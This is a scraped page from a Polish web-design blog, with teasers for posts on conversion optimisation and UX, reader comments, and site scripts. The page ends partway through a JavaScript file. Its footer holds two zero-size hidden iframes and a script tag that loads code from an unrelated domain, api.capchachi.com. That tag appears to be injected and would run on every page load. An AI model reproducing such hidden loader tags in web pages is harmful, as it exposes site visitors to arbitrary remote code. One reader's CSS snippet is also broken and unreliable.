experience</a> • <a href="https://webroad.pl/tag/web-design" rel="tag">web design</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div><article id="post-3759" class="post-3759 post type-post status-publish format-standard has-post-thumbnail hentry category-promowany category-webdesign tag-konwersja tag-promowany tag-user-experience tag-webdesign-2 tag-zarabianie-w-internecie"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/webdesign/3759-a-co-ty-zrobiles-zeby-zoptymalizowac-konwersje-na-swojej-stronie" rel="bookmark">A co Ty zrobiłeś żeby zoptymalizować konwersję na swojej stronie?</a></h2><hr><p>14 listopada 2014 / <strong>Mr.Mr</strong></p><hr></header><div class="entry-content"><div id="attachment_3765" style="width: 290px" class="wp-caption alignleft"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-3765" class="wp-image-3765 " data-src="https://webroad.pl/wp-content/uploads/2014/11/ID-100254849-300x300.jpg" alt="Optymalizacja konwersji" width="280" height="280" data-srcset="https://webroad.pl/wp-content/uploads/2014/11/ID-100254849-300x300.jpg 300w, https://webroad.pl/wp-content/uploads/2014/11/ID-100254849-250x250.jpg 250w, https://webroad.pl/wp-content/uploads/2014/11/ID-100254849.jpg 400w" data-sizes="(max-width: 280px) 100vw, 280px" /><p id="caption-attachment-3765" class="wp-caption-text">Image courtesy of bplanet at FreeDigitalPhotos.net</p></div><p>Jak to nie wiesz co to konwersja? Dobrze. Zacznijmy od początku. Można powiedzieć, że <strong>konwersja</strong> następuje wtedy kiedy odwiedzający naszą stronę zachowuje się zgodnie z naszymi oczekiwaniami. Przykładowo zachowaniem użytkowników pożądanym z punktu widzenia właściciela sklepu internetowego będzie <strong>złożenie zamówienia</strong>, a z punktu widzenia organizacji charytatywnej złożenie <strong>dotacji</strong> wspomagającej działanie fundacji. Tak więc ostateczne cele mogą mieć rozmaity charakter, często zupełnie nie finansowy, ale w gruncie rzeczy chodzi o to samo &#8211; sprawianie by użytkownicy mogli wejść w interakcję ze stroną w określony sposób, zgodny z celami właścicieli witryny.</p><h3> <a href="https://webroad.pl/webdesign/3759-a-co-ty-zrobiles-zeby-zoptymalizowac-konwersje-na-swojej-stronie#more-3759" class="more-link">Continue reading <span class="screen-reader-text">A co Ty zrobiłeś żeby zoptymalizować konwersję na swojej stronie?</span></a></h3><hr><p>Tagi: <a href="https://webroad.pl/tag/konwersja" rel="tag">konwersja</a> • <a href="https://webroad.pl/tag/promowany" rel="tag">promowany</a> • <a href="https://webroad.pl/tag/user-experience" rel="tag">user experience</a> • <a href="https://webroad.pl/tag/webdesign-2" rel="tag">webdesign</a> • <a href="https://webroad.pl/tag/zarabianie-w-internecie" rel="tag">zarabianie w internecie</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div><article id="post-3284" class="post-3284 post type-post status-publish format-standard has-post-thumbnail hentry category-inne category-webdesign tag-promowany tag-startup tag-testy-z-uzytkownikami tag-user-experience"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/inne/3284-wywiad-zespol-uxeria-com-rozmawia-z-webroad-pl" rel="bookmark">Wywiad: Zespół Uxeria.com rozmawia z Webroad.pl!</a></h2><hr><p>21 lipca 2014 / <strong>Mr.Mr</strong></p><hr></header><div class="entry-content"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3314" data-src="https://webroad.pl/wp-content/uploads/2014/07/key-visual2.jpg" alt="Uxeria.com - testy użyteczności stron internetowych" width="851" height="314" data-srcset="https://webroad.pl/wp-content/uploads/2014/07/key-visual2.jpg 851w, https://webroad.pl/wp-content/uploads/2014/07/key-visual2-300x110.jpg 300w" data-sizes="(max-width: 851px) 100vw, 851px" /></p><p>Nasi wierni czytelnicy zapewne pamiętają firmę <a title="Uxeria.com" href="http://pl.uxeria.com/">Uxeria.com</a>, która jakiś czas temu pomagała nam <strong>przeprowadzać testy użyteczności Webroad.pl</strong>. Tym razem spotykamy się z zespołem Uxeria w innym celu. Postanowiliśmy przybliżyć Wam trochę ideę stojącą za usługą świadczoną przez Uxeria i przy okazji rzucić odrobinę światła na to czym są <strong>zdalne testy użyteczności</strong> i dlaczego mogą być przydatne.</p><p> <a href="https://webroad.pl/inne/3284-wywiad-zespol-uxeria-com-rozmawia-z-webroad-pl#more-3284" class="more-link">Continue reading <span class="screen-reader-text">Wywiad: Zespół Uxeria.com rozmawia z Webroad.pl!</span></a></p><hr><p>Tagi: <a href="https://webroad.pl/tag/promowany" rel="tag">promowany</a> • <a href="https://webroad.pl/tag/startup" rel="tag">startup</a> • <a href="https://webroad.pl/tag/testy-z-uzytkownikami" rel="tag">testy z użytkownikami</a> • <a href="https://webroad.pl/tag/user-experience" rel="tag">user experience</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div><article id="post-2802" class="post-2802 post type-post status-publish format-standard hentry category-webdesign tag-projektowanie tag-promowany tag-strona-kategorii tag-user-experience tag-ux"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/webdesign/2802-user-experience-strona-kategorii" rel="bookmark">#2 Projektowanie User Experience. Strona kategorii</a></h2><hr><p>21 kwietnia 2014 / <strong>Michał Kortas</strong></p><hr></header><div class="entry-content"><p>W swoim poprzednim wpisie na temat <strong>UX</strong> poruszyłem<a title="#1 Projektowanie User Experience. Strona główna" href="https://webroad.pl/webdesign/2434-user-experience-strona-glowna"> zasady projektowania strony głównej</a>. Najwyższy już czas aby opublikować drugą część tego mini cyklu, tak więc dzisiaj &#8211; tak jak wcześniej zapowiadałem &#8211; przeczytacie o projektowaniu <strong>User Experience</strong> stron kategorii. <a href="https://webroad.pl/webdesign/2802-user-experience-strona-kategorii#more-2802" class="more-link">Continue reading <span class="screen-reader-text">#2 Projektowanie User Experience. Strona kategorii</span></a></p><hr><p>Tagi: <a href="https://webroad.pl/tag/projektowanie" rel="tag">projektowanie</a> • <a href="https://webroad.pl/tag/promowany" rel="tag">promowany</a> • <a href="https://webroad.pl/tag/strona-kategorii" rel="tag">strona kategorii</a> • <a href="https://webroad.pl/tag/user-experience" rel="tag">user experience</a> • <a href="https://webroad.pl/tag/ux" rel="tag">ux</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div><article id="post-2434" class="post-2434 post type-post status-publish format-standard hentry category-webdesign tag-promowany tag-user-experience tag-ux"><header class="entry-header"><h2 class="entry-title"><a href="https://webroad.pl/webdesign/2434-user-experience-strona-glowna" rel="bookmark">#1 Projektowanie User Experience. Strona główna</a></h2><hr><p>18 marca 2014 / <strong>Michał Kortas</strong></p><hr></header><div class="entry-content"><p>Odnosząc się do projektowania stron internetowych, wiele mówi się o <strong>User Experience</strong> (UX, doświadczenie użytkownika). Jest to obecnie temat &#8222;topowy&#8221;, lecz co właściwie kryje się za tym pojęciem?</p><p>W skrócie mówiąc, <strong>user experience to</strong>:</p><blockquote><p>Termin opisujący całość wrażeń jakich doświadcza użytkownik podczas korzystania z produktu interaktywnego.<br />
<small><a title="UX na Wikipedia.pl" href="https://pl.wikipedia.org/wiki/User_experience">Wikipedia.pl</a></small></p></blockquote><p>No dobrze. To jednak nie problem. W końcu użytkownik zawsze odczuwa jakieś wrażenia, korzystając z czegokolwiek. Nie jednak dla pojęcia samego w sobie powstał przecież ten wpis.</p><p>Kluczem do dobrej strony internetowej, która:</p><ul><li>przyciąga (i zatrzymuje) odwiedzających,</li><li>jest zrozumiała dla każdego</li><li>potrafi &#8222;złapać&#8221; nam potencjalnych klientów (co chyba najważniejsze)</li></ul><p>jest właśnie to, w jaki sposób jej twórca jest w stanie <strong>obrócić i wykorzystać</strong> wspomniane wrażenia użytkownika<strong> na własną korzyść</strong>.</p><p>W kilku kolejnych artykułach omówię najważniejsze kwestie dotyczące właśnie <strong>user experience</strong> poszczególnych części każdej witryny. Dzisiaj skupimy się na <strong>doświadczeniu użytkownika</strong> trafiającego na <strong>stronę główną</strong>.</p><p>Zapraszam do lektury i dyskusji na końcu wpisu.</p><p> <a href="https://webroad.pl/webdesign/2434-user-experience-strona-glowna#more-2434" class="more-link">Continue reading <span class="screen-reader-text">#1 Projektowanie User Experience. Strona główna</span></a></p><hr><p>Tagi: <a href="https://webroad.pl/tag/promowany" rel="tag">promowany</a> • <a href="https://webroad.pl/tag/user-experience" rel="tag">user experience</a> • <a href="https://webroad.pl/tag/ux" rel="tag">ux</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1769168094" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 04:27:54 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 04:27:53 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/fffb18a0e91d2306a61993544d7d66d1.css -->

--- FILE ---
content_type: application/x-javascript
request_url: https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302
body_size: 6541
content:
var jQueryUrvanovSyntaxHighlighter=jQuery;(function(a){UrvanovSyntaxHighlighterUtil=new function(){var c=this;var b=null;c.init=function(){b=UrvanovSyntaxHighlighterSyntaxSettings;c.initGET()};c.addPrefixToID=function(d){return d.replace(/^([#.])?(.*)$/,"$1"+b.prefix+"$2")};c.removePrefixFromID=function(e){var d=new RegExp("^[#.]?"+b.prefix,"i");return e.replace(d,"")};c.cssElem=function(d){return a(c.addPrefixToID(d))};c.setDefault=function(e,f){return(typeof e=="undefined")?f:e};c.setMax=function(e,d){return e<=d?e:d};c.setMin=function(d,e){return d>=e?d:e};c.setRange=function(e,f,d){return c.setMax(c.setMin(e,f),d)};c.getExt=function(e){if(e.indexOf(".")==-1){return undefined}var d=e.split(".");if(d.length){d=d[d.length-1]}else{d=""}return d};c.initGET=function(){window.currentURL=window.location.protocol+"//"+window.location.host+window.location.pathname;window.currentDir=window.currentURL.substring(0,window.currentURL.lastIndexOf("/"));function d(e){e=e.split("+").join(" ");var h={},g,f=/[?&]?([^=]+)=([^&]*)/g;while(g=f.exec(e)){h[decodeURIComponent(g[1])]=decodeURIComponent(g[2])}return h}window.GET=d(document.location.search)};c.getAJAX=function(d,e){d.version=b.version;a.get(b.ajaxurl,d,e)};c.htmlToElements=function(d){return a.parseHTML(d,document,true)};c.postAJAX=function(d,e){d.version=b.version;a.post(b.ajaxurl,d,e)};c.reload=function(){var d="?";for(var e in window.GET){d+=e+"="+window.GET[e]+"&"}window.location=window.currentURL+d};c.escape=function(d){if(typeof encodeURIComponent=="function"){return encodeURIComponent(d)}else{if(typeof escape!="function"){return escape(d)}else{return d}}};c.log=function(d){if(typeof console!="undefined"&&b&&b.debug){console.log(d)}};c.decode_html=function(d){return String(d).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")};c.encode_html=function(d){return String(d).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")};c.getReadableColor=function(g,f){f=a.extend({amount:0.5,xMulti:1,yMulti:1.5,normalizeHue:[20,180],normalizeHueXMulti:1/2.5,normalizeHueYMulti:1},f);var d=tinycolor(g);var e=d.toHsv();var i={x:e.s,y:1-e.v};i.x*=f.xMulti;i.y*=f.yMulti;if(f.normalizeHue&&e.h>f.normalizeHue[0]&&e.h<f.normalizeHue[1]){i.x*=f.normalizeHueXMulti;i.y*=f.normalizeHueYMulti}var h=Math.sqrt(Math.pow(i.x,2)+Math.pow(i.y,2));if(h<f.amount){e.v=0}else{e.v=1}e.s=0;return tinycolor(e).toHexString()};c.removeChars=function(e,f){var d=new RegExp("["+e+"]","gmi");return f.replace(d,"")}};a(document).ready(function(){UrvanovSyntaxHighlighterUtil.init()});a.fn.bindFirst=function(c,e){this.bind(c,e);var b=this.data("events")[c.split(".")[0]];var d=b.pop();b.splice(0,0,d)};a.keys=function(d){var c=[];for(var b in d){c.push(b)}return c};RegExp.prototype.execAll=function(c){var f=[];var b=null;while((b=this.exec(c))!=null){var e=[];for(var d in b){if(parseInt(d)==d){e.push(b[d])}}f.push(e)}return f};RegExp.prototype.escape=function(b){return b.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")};String.prototype.sliceReplace=function(d,b,c){return this.substring(0,d)+c+this.substring(b)};String.prototype.escape=function(){var b={"&":"&amp;","<":"&lt;",">":"&gt;"};return this.replace(/[&<>]/g,function(c){return b[c]||c})};String.prototype.linkify=function(b){b=typeof b!="undefined"?b:"";return this.replace(/(http(s)?:\/\/(\S)+)/gmi,'<a href="$1" target="'+b+'">$1</a>')};String.prototype.toTitleCase=function(){var b=this.split(/\s+/);var c="";a.each(b,function(e,d){if(d!=""){c+=d.slice(0,1).toUpperCase()+d.slice(1,d.length);if(e!=b.length-1&&b[e+1]!=""){c+=" "}}});return c}})(jQueryUrvanovSyntaxHighlighter);jqueryPopup=Object();jqueryPopup.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0,data:null,event:"click"};(function(a){popupWindow=function(d,c,f,b){f=typeof f!=="undefined"?f:null;b=typeof b!=="undefined"?b:null;if(typeof d=="string"){d=jQuery(d)}if(!(d instanceof jQuery)){return false}var e=jQuery.extend({},jqueryPopup.defaultSettings,c||{});d.handler=jQuery(d).bind(e.event,function(){if(f){f()}var g="height="+e.height+",width="+e.width+",toolbar="+e.toolbar+",scrollbars="+e.scrollbars+",status="+e.status+",resizable="+e.resizable+",location="+e.location+",menuBar="+e.menubar;e.windowName=e.windowName||jQuery(this).attr("name");var h=jQuery(this).attr("href");if(!e.windowURL&&!(h=="#")&&!(h=="")){e.windowURL=jQuery(this).attr("href")}var i,j;var k=null;if(e.centerBrowser){if(typeof 